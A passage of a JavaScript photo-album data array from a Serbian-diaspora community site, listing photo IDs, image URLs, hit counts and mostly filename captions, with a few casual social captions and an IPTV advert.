						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/487f72e3e1fc2a7cf3e6b381.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=38&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 39,
						 loaded: false,
						 caption: '136063532_3770831379698603_6000320493554260589_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_af43e1f1deb319d71adb1a78.jpg',
						 hits: '21',
						 url: 'https://nostalgija.fr/images/photos/130/2/af43e1f1deb319d71adb1a78.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/af43e1f1deb319d71adb1a78.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=39&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 40,
						 loaded: false,
						 caption: '136063532_3770831379698603_6000320493554260589_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_fe2cdfb82707260b209b173d.jpg',
						 hits: '45',
						 url: 'https://nostalgija.fr/images/photos/130/2/fe2cdfb82707260b209b173d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/fe2cdfb82707260b209b173d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=40&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 41,
						 loaded: false,
						 caption: '133507377_1675463995991214_6599750575599193338_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_cf7a817a6478fee55d5c0f64.jpg',
						 hits: '16',
						 url: 'https://nostalgija.fr/images/photos/130/2/cf7a817a6478fee55d5c0f64.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/cf7a817a6478fee55d5c0f64.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=41&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 42,
						 loaded: false,
						 caption: '136063532_3770831379698603_6000320493554260589_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_e84ce945d2731eaa2fd85dfd.jpg',
						 hits: '36',
						 url: 'https://nostalgija.fr/images/photos/130/2/e84ce945d2731eaa2fd85dfd.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/e84ce945d2731eaa2fd85dfd.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=42&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 43,
						 loaded: false,
						 caption: 'serbes-noel',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_84dcd54d67054fc86b7fe2ee.jpg',
						 hits: '38',
						 url: 'https://nostalgija.fr/images/photos/130/2/84dcd54d67054fc86b7fe2ee.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/84dcd54d67054fc86b7fe2ee.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=43&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 44,
						 loaded: false,
						 caption: '135628664_2797402690500980_2196084601623596210_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_39d0e0fb6c16ed5c0394779d.jpg',
						 hits: '22',
						 url: 'https://nostalgija.fr/images/photos/130/2/39d0e0fb6c16ed5c0394779d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/39d0e0fb6c16ed5c0394779d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=44&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 45,
						 loaded: false,
						 caption: '136318742_806632286551189_4806363787869042680_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_a175711ae3c4959900745b53.jpg',
						 hits: '37',
						 url: 'https://nostalgija.fr/images/photos/130/2/a175711ae3c4959900745b53.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/a175711ae3c4959900745b53.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=45&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 46,
						 loaded: false,
						 caption: '136658682_3818986221499788_5569857758089368965_o',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_b4ca70ae11ec84f8debf2ffe.jpg',
						 hits: '29',
						 url: 'https://nostalgija.fr/images/photos/130/2/b4ca70ae11ec84f8debf2ffe.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/b4ca70ae11ec84f8debf2ffe.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=46&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 47,
						 loaded: false,
						 caption: '139077988_1795936887246459_1150642466337083160_o',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_256557f6571ea76fb415ffbd.jpg',
						 hits: '19',
						 url: 'https://nostalgija.fr/images/photos/130/2/256557f6571ea76fb415ffbd.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/256557f6571ea76fb415ffbd.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=47&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 48,
						 loaded: false,
						 caption: '12654209_870292066402621_6271040915031653786_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_31351a087c52d983f568d4dc.png',
						 hits: '43',
						 url: 'https://nostalgija.fr/images/photos/130/2/31351a087c52d983f568d4dc.png',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/31351a087c52d983f568d4dc.png',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=48&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 49,
						 loaded: false,
						 caption: 'breed_image_58b8aff9c34fd',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_4fcaddc28cbe7f0a4faf8e5d.jpg',
						 hits: '24',
						 url: 'https://nostalgija.fr/images/photos/130/2/4fcaddc28cbe7f0a4faf8e5d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/4fcaddc28cbe7f0a4faf8e5d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=49&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 52,
						 loaded: false,
						 caption: '10445571_10202527892787770_1482749246330773978_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_cf78f3944284abad900a6a09.jpg',
						 hits: '10',
						 url: 'https://nostalgija.fr/images/photos/130/2/cf78f3944284abad900a6a09.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/cf78f3944284abad900a6a09.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=52&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 53,
						 loaded: false,
						 caption: '1526852_739911149458412_2135266387401138678_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ca9624b2ef6a9f7326ef1b5d.jpg',
						 hits: '14',
						 url: 'https://nostalgija.fr/images/photos/130/2/ca9624b2ef6a9f7326ef1b5d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ca9624b2ef6a9f7326ef1b5d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=53&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 54,
						 loaded: false,
						 caption: 'zelje-su-darovi-srca - Copie',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_634948fcb95ca062e3f5e54a.jpg',
						 hits: '10',
						 url: 'https://nostalgija.fr/images/photos/130/2/634948fcb95ca062e3f5e54a.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/634948fcb95ca062e3f5e54a.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=54&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 55,
						 loaded: false,
						 caption: 'zelje-su-darovi-srca (1)',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_4284fcd2f2103c4adf150d92.jpg',
						 hits: '20',
						 url: 'https://nostalgija.fr/images/photos/130/2/4284fcd2f2103c4adf150d92.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/4284fcd2f2103c4adf150d92.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=55&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 56,
						 loaded: false,
						 caption: 'zelje-su-darovi-srca',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_037829f95f9900989a86c899.jpg',
						 hits: '35',
						 url: 'https://nostalgija.fr/images/photos/130/2/037829f95f9900989a86c899.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/037829f95f9900989a86c899.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=56&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 57,
						 loaded: false,
						 caption: '321947540_500411908883677_6501461382585656371_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_6e1d4ea995f6710b9a5b0311.jpg',
						 hits: '55',
						 url: 'https://nostalgija.fr/images/photos/130/2/6e1d4ea995f6710b9a5b0311.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/6e1d4ea995f6710b9a5b0311.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=57&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 58,
						 loaded: false,
						 caption: '322389687_576897484257132_2498931380506654797_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_0d66d5ea5a3060cac43564cc.jpg',
						 hits: '31',
						 url: 'https://nostalgija.fr/images/photos/130/2/0d66d5ea5a3060cac43564cc.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/0d66d5ea5a3060cac43564cc.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=58&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 59,
						 loaded: false,
						 caption: '322370283_1339368496821836_1775791542334193639_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_cdde72b0fd62f9107e1ea553.jpg',
						 hits: '33',
						 url: 'https://nostalgija.fr/images/photos/130/2/cdde72b0fd62f9107e1ea553.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/cdde72b0fd62f9107e1ea553.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=59&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 60,
						 loaded: false,
						 caption: '321746036_3295522980707695_8345054830592528096_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_54282fb1573b18ab25febe7c.jpg',
						 hits: '17',
						 url: 'https://nostalgija.fr/images/photos/130/2/54282fb1573b18ab25febe7c.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/54282fb1573b18ab25febe7c.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=60&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 61,
						 loaded: false,
						 caption: '321432554_720223736073280_1407400320670498154_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_14a035d2b7576929e6c4c41d.jpg',
						 hits: '27',
						 url: 'https://nostalgija.fr/images/photos/130/2/14a035d2b7576929e6c4c41d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/14a035d2b7576929e6c4c41d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=61&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 62,
						 loaded: false,
						 caption: 'new-year',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_a8241375d9439a9e9823dba4.gif',
						 hits: '9',
						 url: 'https://nostalgija.fr/images/photos/130/2/a8241375d9439a9e9823dba4.gif',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/a8241375d9439a9e9823dba4.gif',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=62&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 63,
						 loaded: false,
						 caption: '322486844_865036551245198_4141304005264015661_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_2f40955bd5d72a634dabb006.jpg',
						 hits: '29',
						 url: 'https://nostalgija.fr/images/photos/130/2/2f40955bd5d72a634dabb006.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/2f40955bd5d72a634dabb006.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=63&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 64,
						 loaded: false,
						 caption: 'IPTV bez prekidanja  i seckanja sto jos vaznije , ako ste stigli kuci a utakmica je pocela , bez brige mozete vratiti u nazad do 28 dana.<br />Najbolji boks na tržištu...',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_6cc888f5c0846e29863c4082.jpg',
						 hits: '43',
						 url: 'https://nostalgija.fr/images/photos/130/2/6cc888f5c0846e29863c4082.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/6cc888f5c0846e29863c4082.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=64&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 65,
						 loaded: false,
						 caption: '135861796_3322499311188846_5504737660891943627_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ba5961d3e6d629ba723a7324.jpg',
						 hits: '34',
						 url: 'https://nostalgija.fr/images/photos/130/2/ba5961d3e6d629ba723a7324.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ba5961d3e6d629ba723a7324.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=65&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 66,
						 loaded: false,
						 caption: '322731930_1645941442572971_7193339152321022769_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_b0cc2e7910dd46a17cbbbfc1.jpg',
						 hits: '11',
						 url: 'https://nostalgija.fr/images/photos/130/2/b0cc2e7910dd46a17cbbbfc1.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/b0cc2e7910dd46a17cbbbfc1.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=66&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 67,
						 loaded: false,
						 caption: '324857257_738183247931611_7142411297211776765_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_1a02fcf164b5c4cd8117de4c.jpg',
						 hits: '54',
						 url: 'https://nostalgija.fr/images/photos/130/2/1a02fcf164b5c4cd8117de4c.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/1a02fcf164b5c4cd8117de4c.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=67&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 68,
						 loaded: false,
						 caption: '323451048_899670897717952_8276182757773873633_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_e5296b9660e7f5060f5a8e1f.jpg',
						 hits: '44',
						 url: 'https://nostalgija.fr/images/photos/130/2/e5296b9660e7f5060f5a8e1f.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/e5296b9660e7f5060f5a8e1f.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=68&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 69,
						 loaded: false,
						 caption: '323422454_6105132026205927_8445024740897479933_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ac0ba000efded83872d0c576.jpg',
						 hits: '40',
						 url: 'https://nostalgija.fr/images/photos/130/2/ac0ba000efded83872d0c576.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ac0ba000efded83872d0c576.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=69&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 70,
						 loaded: false,
						 caption: 'IPTV bez prekidanja i seckanja sto jos vaznije , ako ste stigli kuci a utakmica je pocela , bez brige mozete vratiti u nazad do 28 dana.<br />Najbolji boks na tržištu...',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_a27fe893be735f8ef27673e0.jpg',
						 hits: '43',
						 url: 'https://nostalgija.fr/images/photos/130/2/a27fe893be735f8ef27673e0.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/a27fe893be735f8ef27673e0.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=70&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 71,
						 loaded: false,
						 caption: '331345147_514808274118540_8211717927632523399_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_d5bc7c76d435509d3745957d.jpg',
						 hits: '45',
						 url: 'https://nostalgija.fr/images/photos/130/2/d5bc7c76d435509d3745957d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/d5bc7c76d435509d3745957d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=71&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 72,
						 loaded: false,
						 caption: '334089892_144820601799081_7916236629907324221_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_9da921f0034637463bfd5c39.jpg',
						 hits: '20',
						 url: 'https://nostalgija.fr/images/photos/130/2/9da921f0034637463bfd5c39.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/9da921f0034637463bfd5c39.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=72&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 73,
						 loaded: false,
						 caption: '532269_285428424896266_2047204165_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_d4d6fba175e4ad31511c0f15.jpg',
						 hits: '92',
						 url: 'https://nostalgija.fr/images/photos/130/2/d4d6fba175e4ad31511c0f15.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/d4d6fba175e4ad31511c0f15.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=73&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 74,
						 loaded: false,
						 caption: '8f3b0540351d8fce5cb45c1f',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_d9044febad352fa3a70ff3b6.jpg',
						 hits: '8',
						 url: 'https://nostalgija.fr/images/photos/130/2/d9044febad352fa3a70ff3b6.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/d9044febad352fa3a70ff3b6.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=74&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 75,
						 loaded: false,
						 caption: '334101635_127156650289424_6140194811055291823_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_2299b57efbef473ced038f66.jpg',
						 hits: '28',
						 url: 'https://nostalgija.fr/images/photos/130/2/2299b57efbef473ced038f66.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/2299b57efbef473ced038f66.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=75&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 76,
						 loaded: false,
						 caption: 'U TURSKOJ 10 MILIONA LJUDI GOVORI SRPSKI JEZIK: Primili su ISLAM, ali se još uvek sećaju svojih korena!',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_39a218362621b3435cd0a57c.jpg',
						 hits: '42',
						 url: 'https://nostalgija.fr/images/photos/130/2/39a218362621b3435cd0a57c.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/39a218362621b3435cd0a57c.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=76&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 77,
						 loaded: false,
						 caption: 'Velika trojka.',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_afab1f70d5d3c30d05ce9b4a.jpg',
						 hits: '146',
						 url: 'https://nostalgija.fr/images/photos/130/2/afab1f70d5d3c30d05ce9b4a.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/afab1f70d5d3c30d05ce9b4a.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=77&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 78,
						 loaded: false,
						 caption: 'Bravooo',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_c8f4fcd1d38684aa60b2910c.png',
						 hits: '27',
						 url: 'https://nostalgija.fr/images/photos/130/2/c8f4fcd1d38684aa60b2910c.png',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/c8f4fcd1d38684aa60b2910c.png',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=78&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 79,
						 loaded: false,
						 caption: 'The Bosnian Pyramid Complex: Larger, Older & More Mysterious Than Egyptian Pyramids?<br /><br />Bosanske piramide  Bravo semireeeee',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_8f8b2d2367103c5ec1970f76.jpg',
						 hits: '21',
						 url: 'https://nostalgija.fr/images/photos/130/2/8f8b2d2367103c5ec1970f76.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/8f8b2d2367103c5ec1970f76.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=79&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 80,
						 loaded: false,
						 caption: 'Jedan jedini nezamenljivi nas car Nole❤No1 svih vremena usao u istoriju i obelezio istoriju a i nadelje obelezavati je❤',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_5a3d59166294db96eea9e304.jpg',
						 hits: '106',
						 url: 'https://nostalgija.fr/images/photos/130/2/5a3d59166294db96eea9e304.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/5a3d59166294db96eea9e304.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=80&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 81,
						 loaded: false,
						 caption: 'special',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_09b36a74a84688bd8c7e292d.gif',
						 hits: '64',
						 url: 'https://nostalgija.fr/images/photos/130/2/09b36a74a84688bd8c7e292d.gif',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/09b36a74a84688bd8c7e292d.gif',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=81&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 82,
						 loaded: false,
						 caption: '336667327_980333286473270_8477503202756577721_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_7c083314a9bb52710514bbf8.jpg',
						 hits: '95',
						 url: 'https://nostalgija.fr/images/photos/130/2/7c083314a9bb52710514bbf8.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/7c083314a9bb52710514bbf8.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=82&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 83,
						 loaded: false,
						 caption: '344867072_799020161609107_2685069757148936445_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_96d5866af4097e8231589f2b.jpg',
						 hits: '26',
						 url: 'https://nostalgija.fr/images/photos/130/2/96d5866af4097e8231589f2b.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/96d5866af4097e8231589f2b.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=83&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 84,
						 loaded: false,
						 caption: '345045920_1181217105929575_7211307243933178764_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_660bdba62c6dae6563a4840d.jpg',
						 hits: '31',
						 url: 'https://nostalgija.fr/images/photos/130/2/660bdba62c6dae6563a4840d.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/660bdba62c6dae6563a4840d.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=84&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 85,
						 loaded: false,
						 caption: '344843998_3007994139509906_5853543846355882548_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_6b09fa2ceed2526d47471c16.jpg',
						 hits: '11',
						 url: 'https://nostalgija.fr/images/photos/130/2/6b09fa2ceed2526d47471c16.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/6b09fa2ceed2526d47471c16.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=85&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 86,
						 loaded: false,
						 caption: '342697184_777185920439916_5965886935049867848_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_aceff6e2708007fc49d4a5ce.jpg',
						 hits: '51',
						 url: 'https://nostalgija.fr/images/photos/130/2/aceff6e2708007fc49d4a5ce.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/aceff6e2708007fc49d4a5ce.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=86&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 87,
						 loaded: false,
						 caption: '344810686_2535671456596974_6564479028286782505_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_805b9699a1ed01ff7e2c87a5.png',
						 hits: '38',
						 url: 'https://nostalgija.fr/images/photos/130/2/805b9699a1ed01ff7e2c87a5.png',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/805b9699a1ed01ff7e2c87a5.png',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=87&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 88,
						 loaded: false,
						 caption: 'Depanage services.  ☎️ 06.34.65.73.57',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_0d78d900f567323f1cf6b401.jpg',
						 hits: '111',
						 url: 'https://nostalgija.fr/images/photos/130/2/0d78d900f567323f1cf6b401.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/0d78d900f567323f1cf6b401.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=88&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 89,
						 loaded: false,
						 caption: 'do finalaaaaa',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_281890dff3c2cd168d0af70b.jpg',
						 hits: '24',
						 url: 'https://nostalgija.fr/images/photos/130/2/281890dff3c2cd168d0af70b.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/281890dff3c2cd168d0af70b.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=89&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 90,
						 loaded: false,
						 caption: '419724394_930071591847440_8412868435808776388_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_7ed53d68e830462e0cd1e60e.jpg',
						 hits: '67',
						 url: 'https://nostalgija.fr/images/photos/130/2/7ed53d68e830462e0cd1e60e.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/7ed53d68e830462e0cd1e60e.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=90&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 91,
						 loaded: false,
						 caption: 'b2e71a60f0dfaa3959c747a5',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_723b4e6f258d879011580228.jpg',
						 hits: '37',
						 url: 'https://nostalgija.fr/images/photos/130/2/723b4e6f258d879011580228.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/723b4e6f258d879011580228.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=91&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 92,
						 loaded: false,
						 caption: '5ec4adc2be9b01d2545b90de',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_75ef26509fa4047242a01e43.jpg',
						 hits: '14',
						 url: 'https://nostalgija.fr/images/photos/130/2/75ef26509fa4047242a01e43.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/75ef26509fa4047242a01e43.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=92&Itemid=147',
						 tags: [
